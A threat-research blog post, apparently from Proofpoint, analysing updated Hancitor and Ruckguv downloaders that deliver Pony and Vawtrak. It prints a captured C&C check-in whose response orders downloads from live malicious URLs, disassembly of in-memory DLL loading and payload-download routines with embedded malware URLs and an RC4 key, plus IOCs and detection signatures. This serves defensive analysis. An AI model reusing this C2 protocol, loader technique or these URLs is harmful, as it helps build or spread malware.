# Hancitor and Ruckguv Reappear, Updated and With Vawtrak On Deck

proofpoint.com/us/threat-insight/post/hancitor-ruckguv-reappear

May 12, 2016[Blog](#)
[Threat Insight](#)
Hancitor and Ruckguv Reappear, Updated and With Vawtrak On DeckMay 12, 2016 Axel F, Matthew Mesa

**Overview**

Proofpoint researchers have recently observed the re-emergence of two malware downloaders that had largely disappeared for several months. Hancitor (also known as Tordal and Chanitor) and Ruckguv have reappeared in campaigns distributing Pony and Vawtrak with significant updates and increased functionality. We have also been tracking an actor experimenting with various loaders, providing insights into these evolving components of malware ecosystems.

**Hancitor Analysis**

Starting on April 28, we observed one of the Vawtrak actors (using ID 80, 81, 82) utilizing an updated version of the Hancitor downloader. The last time that we saw this downloader used by one of the Vawtrak affiliates was April 2015, when it was downloading an older version of Vawtrak. We believe this is the same actor now using the updated downloader.

In this case, the Hancitor loader is dropped by a macro in the Microsoft Word email attachment. Hancitor, in turn, downloads a Pony module and Vawtrak.*Figure 1: Example email spreading Vawtrak on April 28th via new loader has subject "FW: debt fax from [company name]" and attachment 175415626.doc (random numbers)*

In the year since we last observed the downloader in Proofpoint data, Hancitor has been overhauled and updated. Notable changes and functionality include:

- A rewrite of the network communication protocol
- The ability to download and execute a Pony DLL module (and perhaps any DLL) from within the Hancitor process

Before this update, the Hancitor command-and-control (C&C) check-in (such as with sample MD5: f472c00abef3324460989972362458e1) used a pipe-separated POST data format such as "<GUID>|<BUILD>|<PCINFO>|<IP>". The updated Hancitor submits similar information to the C&C, but in a different format. Specifically, the new POST data format is "GUID=&BUILD=&INFO=&IP=&TYPE=1&WIN=".```
POST /sl/gate.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Host: fastnarrowgoes.com
Content-Length: 98
Cache-Control: no-cache

GUID=                    &BUILD=0905&INFO=        @
\        &IP=              &TYPE=1&WIN=6.1(x32)HTTP/1.1 200 OK
Server: nginx/1.6.2
Date:
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45

41
{l:http://euro-tires.ru/pm.dll}{r:http://euro-tires.ru/inst1.exe}
0
```

*Figure 2: Example Hancitor C&C check-in*

| Parameter | Description |
|---|---|
| GUID | A 19-digit identifier generated with the UuidCreate Windows API (in early versions of the updated Hancitor) or derived from the output of GetAdaptersAddresses Windows API (latest version seen on May 10). |
| BUILD | A hardcoded 4-digit number that appears to represent the software version. These are not updated in sequential order. Observed build numbers include 2804, and 0905 |
| INFO | The info shows the computer name, account name, and domain in the "[computer name] @ [domain]\[account]" format |
| IP | External IP address of the infected machine, determined from api.ipify[.]org |
| TYPE | Hardcoded value set to "1" |
| WIN | Windows major and minor versions, followed by the system architecture in the "[major].[minor] ([architecture])" format where architecture is x32 or x64. |

*Table 1: Explanation of the parameters submitted to the C&C server by the updated Hancitor*

In response to the infected client check-in, the C&C server can respond with a series of JSON-formatted commands for the client to perform, formatted as shown in Figure 2. The meaning of each command is explained in Table 2.

| Command | Description |
|---|---|
| {r:[URL]} | Download and run an executable from URL |
| {u:} | Unimplemented |
| {d:} | Terminate malware process and delete backing file |
| {l:[URL]} | Download module (DLL) from a URL, write it to current process memory, and execute it |
| {n:} | Nothing to do |*Table 2: Commands sent by the C&C server*

The ability to download and execute a DLL module from within the Hancitor process is a new function of the updated malware. The DLL is downloaded to heap memory, written directly into the Hancitor process (using VirtualAllocEx and WriteProcessMemory) and executed from there using the CreateThread Windows API. Thus, the module is not written to the disk, and no files or persistence mechanisms are created for it. So far, we have observed only Pony downloaded as a module, but other DLLs could be loaded similarly.

```
loc_372B57:                             ; CODE XREF: WriteDLLToCurrentProcessMemory+91↑j
                jmp     short loc_372B86
; ---------------------------------------------------------------------------

loc_372B59:                             ; CODE XREF: WriteDLLToCurrentProcessMemory:loc_372B55↑j
                push    0               ; lpNumberOfBytesWritten
                mov     ecx, [ebp+dwSize]
                push    ecx             ; nSize
                mov     edx, [ebp+lpBuffer]
                push    edx             ; lpBuffer
                mov     eax, [ebp+lpBaseAddress]
                push    eax             ; lpBaseAddress
                mov     ecx, [ebp+curProcess_handle]
                push    ecx             ; hProcess
                call    ds:WriteProcessMemory
                test    eax, eax
                jnz     short loc_372B77
                jmp     short loc_372B86
; ---------------------------------------------------------------------------
```

*Figure 3: Module DLL written to current process and executed from there*

```
int __usercall DownloadDllAndRunFromCurrentProcess@<eax>(__m128i a1@<xmm0>, LPCSTR DLLURL)
{
  signed int v3; // [sp+0h] [bp-10h]@1
  void *PayloadBuffer; // [sp+4h] [bp-Ch]@1
  SIZE_T NumBytes; // [sp+8h] [bp-8h]@1

  NumBytes = 0x500000;
  PayloadBuffer = AllocHeapMemory(0x500000u);
  v3 = 0;
  if ( DownloadDLLToFileOrHeap(a1, DLLURL, 0, (int)PayloadBuffer, 0x500000, (int)&NumBytes) )
    v3 = WriteDLLToCurProcAndRun((int)PayloadBuffer, NumBytes, 0);
  MyHeapFree(PayloadBuffer);
  return v3;
}
```

*Figure 4: Pseudocode shows Hancitor downloading a DLL module, writing it to current process memory, and executing it*

**Ruckguv Analysis**

On May 4, shortly after the updated Hancitor was first seen downloading Vawtrak, the same actor was observed using a new version of Ruckguv downloader. Before this, the last time that we saw this downloader was in December 2015, loading a Cryptowall payload. Similar to the updated Hancitor, the updated Ruckguv was dropped by a macro in the Word document. Ruckguv, in turn, downloaded a Pony module and Vawtrak.*Figure 5: Example email spreading Vawtrak on May 4th via new loader has subject “FW: [company website] irs notification” and attachment irs_468718228.doc (random numbers)*

Since we last saw the downloader in Proofpoint data, Ruckguv has also been overhauled and updated. Notable changes and new malware features include:

- Payload URLs are no longer encoded with ROT13
- Downloaded payload is written to the system with one possible file name instead of three
- More robust download code, instead of simply calling the URLDownloadToFileA API
- The ability to download and run a Pony DLL as a module

The old version of Ruckguv (for example, MD5: 1c319670a717305f7373c8529092f8c3) encoded its payload URLs stored in the malware binary with ROT13, and decoded them at run-time. This is no longer the case; but other strings, such as DLL names used by the malware are now ROT13-encoded instead.

The downloaded payload is now written to the %APPDATA%\csrss_[volume_serial].exe file, where volume_serial is an eight-character string is generated with GetVolumeInformationA. Previously, the payload was also written to the %APPDATA% folder, but with one of three possible filenames, including csrss_*nn*.exe, WindowsDriver_*nn*.exe, or Frifox_*nn*.exe, where *nn* was a random two-digit number.```
.text:001B1234  push    ecx
.text:001B1235  push    esi
.text:001B1236  call    eax
.text:001B1238  call    GetVolumeSerialNumber
.text:001B123D  mov     edi, eax
.text:001B123F  push    edi
.text:001B1240  lea     eax, [ebp+68h+buff_appdata_folder]
.text:001B1246  push    eax
.text:001B1247  lea     eax, [ebp+68h+exe_filename]
.text:001B124D  push    offset csrss_filename ; "%s\\csrss_%x.exe"
.text:001B1252  push    eax
.text:001B1253  call    [ebp+68h+wsprintfA]
.text:001B1256  push    edi
.text:001B1257  lea     eax, [ebp+68h+buff_appdata_folder]
.text:001B125D  push    eax
.text:001B125E  lea     eax, [ebp+68h+dl_filename_identifier]
.text:001B1264  push    offset cstss_filename_identifier ; "%s\\csrss_%x.exe:Zone.Identifier"
.text:001B1269  push    eax
.text:001B126A  call    [ebp+68h+wsprintfA]
```

*Figure 6: Code snippet showing filename generation for the downloaded payload*

The old version of the malware simply downloaded the payload with the URLDownloadToFileA Windows API, which "downloads bits from the Internet and saves them to a file." The new version reworked that functionality to instead use the InternetOpen, InternetOpenUrl, CreateFile, and WriteFile functions. The use of these functions allows for further customization, such as setting the User-Agent to "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)". Additionally the downloaded file size is now checked; if it is less than 2,000 bytes, it is considered a failed download and the loader attempts an alternative download location. This check may incidentally or intentionally help against white hat hackers that may alter/neuter the malware payload sites, such as those described in the "STUPID LOCKY" incident [2].

```
.text:001B1285  lea     eax, [ebp+68h+exe_filename]
.text:001B128B  push    eax             ; dl_filename
.text:001B128C  push    offset payload_url1 ; "http://logimax.net.in/ii.exe"
.text:001B1291  call    DownloadFromUrlToFile
.text:001B1296  push    8F8F114h
.text:001B129B  push    1
.text:001B129D  call    ResolveAPIAddress
.text:001B12A2  add     esp, 10h
.text:001B12A5  push    esi
.text:001B12A6  push    80h
.text:001B12AB  push    3
.text:001B12AD  push    esi
.text:001B12AE  push    esi
.text:001B12AF  mov     ebx, 80000000h
.text:001B12B4  push    ebx
.text:001B12B5  lea     ecx, [ebp+68h+exe_filename]
.text:001B12BB  push    ecx
.text:001B12BC  call    eax
.text:001B12BE  push    esi             ; a2
.text:001B12BF  push    eax             ; file_handle
.text:001B12C0  mov     [ebp+68h+fileHandle], eax
.text:001B12C3  call    GetFileSize_
.text:001B12C8  push    [ebp+68h+fileHandle] ; hObject
.text:001B12CB  mov     [ebp+68h+filesize], eax
.text:001B12CE  call    CloseHandle_1
.text:001B12D3  add     esp, 0Ch
.text:001B12D6  mov     edi, 2000
.text:001B12DB  cmp     [ebp+68h+filesize], edi
```

*Figure 7: Code snippet showing the attempt to download the payload from an initial location, followed by a download file size check*Finally, the updated Ruckguv added the ability to download and run a DLL (we have only observed Pony DLL being downloaded so far). The DLL is downloaded to the %APPDATA%\wsrv_[volume_serial].dll location. The DLL is encrypted with a 10-byte RC4 key ("NJB#6452^&" in our sample). The DLL file is then read with ReadFile and executed from within the parent Ruckguv process by allocating memory, writing it to the parent process and jumping to its entry point.

```
.text:001B14AA push    offset wsrv_filename ; "%s\\wsrv_%x.dll"
.text:001B14AF push    eax
.text:001B14B0 call    [ebp+68h+wsprintfA]
.text:001B14B3 push    [ebp+68h+filesize]
.text:001B14B6 lea     eax, [ebp+68h+buf_appdatapath]
.text:001B14BC push    eax
.text:001B14BD lea     eax, [ebp+68h+dl_filename2_identifier]
.text:001B14C3 push    offset wsrv_filename_indentifier ; "%s\\wsrv_%x.dll:Zone.Identifier"
.text:001B14C8 push    eax
.text:001B14C9 call    [ebp+68h+wsprintfA]
.text:001B14CC push    81F0F0DFh
.text:001B14D1 push    1
.text:001B14D3 call    ResolveAPIAddress
.text:001B14D8 add     esp, 28h
.text:001B14DB lea     ecx, [ebp+68h+dll_filename]
.text:001B14E1 push    ecx
.text:001B14E2 call    eax
.text:001B14E4 lea     eax, [ebp+68h+dll_filename]
.text:001B14EA push    eax             ; dl_filename
.text:001B14EB push    offset payload_dll1 ; "http://tantrix.com.tr/pm.dll"
.text:001B14F0 call    DownloadFromUrlToFile
```

*Figure 8: Code snippet showing the DLL file name generation and DLL download*

**Other Loaders and Actor Details**

This Vawtrak actor has also been experimenting with H1N1 Loader as the initial payload dropped by macro documents. Like the other loaders discussed, it is used to download a Pony DLL and Vawtrak executable. However, H1N1 can also steal credentials. H1N1 also received updates recently, which are discussed on the KernelMode forums [1].

The Vawtrak botnets IDs described here (80, 81, and 82) target primarily U.S. financial organizations with their injects, although a few Canadian and UK organizations have also been targeted. Previously a typical campaign would consist of only a handful of unique documents and several hundred thousand email messages. Starting in April, the actor started using many unique documents for their campaigns—some days using as many as tens of thousands of documents, likely as an attempt to evade detections. We first observed this Vawtrak variant last September. It's notable for its modularity (it included a Pony stealer, a debug module, an inject module, and a back connect module).

Vawtrak may also download TinyLoader, which we have previously observed installing AbaddonPOS malware. We have also recently observed Vawtrak downloading the spambot used to send these campaigns (Send-Safe Enterprise Mailer).

**Conclusion**

Malware loaders often don't receive the same attention as their payload malware. Yet loaders like Hancitor, Ruckguv, Pony, and others are critical parts of the malware ecosystem. Not only are they incorporating increasing functionality on their own, but they also help threat actors evade detectionbecause of their small download size. They also increase actors' flexibility, allowing them to rapidly swap out payloads as campaigns evolve or differentiate payloads by geolocation, IP, or other instructions provided by C&C infrastructure.

And to that end, updates to loaders bear watching for anyone looking to stay ahead of savvy actors.

**References**

**Indicators of Compromise (IOC)**

| IOC | IOC Type | Description |
| --- | --- | --- |
| 9b3fa5dc3b340e0df08d26dd53cd3aa83212950b2d41cf1b1e5a6dd1acd0e4df | SHA56 Hash | Document that dropped Hancitor on April 28 |
| 5ec4ba1a97500e664af6896f4c02846ca6777e671bb600103dc8d49224e38f48 | SHA56 Hash | Hancitor |
| b19ec186f59b1f72c768ed2fcd8344d75821e527870b71e8123db96f683f1b68 | SHA56 Hash | Pony (Hancitor module) |
| ec9a14f442bbb549388c7a36f8f221fab4f8d3578540ad528f9cb12d35e73fa5 | SHA56 Hash | Vawtrak (Hancitor payload) |
| [hxxp://hadfanawass[.]com/sl/gate.php] | URL | Hancitor C2 |
| [hxxp://rophenreswi[.]ru/sl/gate.php] | URL | Hancitor C2 |
| [hxxp://mihesfitons[.]ru/sl/gate.php] | URL | Hancitor C2 |
| [hxxps://krrewiaog3u4npcg[.]onion.to/sl/gate.php] | URL | Hancitor C2 |
| [hxxp://quoapps[.]es/pm.dll] | URL | Hancitor downloading Pony |
| [hxxp://posturepals[.]es/inst1.exe] | URL | Hancitor downloading Vawtrak |
| b1ba251cf4f494a00ff0d64a50004d839928dac816afb81c33af51622baf2c12 | SHA256 Hash | Document that dropped Ruckguv on May 4 |
| 0b6e868c196c7ad80fac72a7d02159cfa4f72ad657604cd3e5eb03c796df01ba | SHA56 Hash | Ruckguv |
| 2ccebf5fee30073e849895c6e43f6519017f226281c80177d72febcfbaf1f0d3 | SHA56 Hash | Pony (Ruckguv module) || | | |
|---|---|---|
| 9b11304e4362a8fbe2ee91d8e31d7ae5774019aaeef9240c6878da78bdf0bfa9 | SHA56 Hash | Vawtrak (Ruckguv payload) |
| [hxxp://logimax[.]net[.]in/ii.exe] | URL | Ruckguv downloading Vawtrak |
| [hxxp://tourjacket[.]me/ii.exe] | URL | Ruckguv downloading Vawtrak |
| [hxxp://urbanrecreation[.]eu/ii.exe] | URL | Ruckguv downloading Vawtrak |
| [hxxp://tantrix[.]com[.]tr/pm.dll] | URL | Ruckguv downloading Pony |
| [hxxp://therapeutica[.]com[.]br/pm.dll] | URL | Ruckguv downloading Pony |
| [hxxp://therapeutica[.]com[.]br/pm.dll] | URL | Ruckguv downloading Pony |

*Select ET Signatures that would fire on such traffic:*

2819959 || ETPRO TROJAN Hancitor Dropper Checkin

2819978 || ETPRO TROJAN Tordal/Hancitor/Chanitor

2021997 || ET POLICY External IP Lookup api.ipify.org

2014411 || ET TROJAN Fareit/Pony Downloader Checkin 2

2022225 || ET TROJAN Vawtrak HTTP CnC Beacon

2813060 || ETPRO TROJAN Vawtrak Retrieving Module

Subscribe to the Proofpoint Blog